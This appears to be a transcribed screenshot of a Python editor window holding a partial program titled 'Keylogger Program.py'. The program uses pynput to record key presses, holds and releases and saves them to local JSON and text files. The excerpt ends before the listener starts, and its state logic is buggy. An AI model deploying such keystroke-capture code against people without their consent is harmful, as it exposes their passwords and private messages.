 Keylogger Program.py - C:\Users\sudha\Downloads\Keylogger Program.py (3.11.8)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0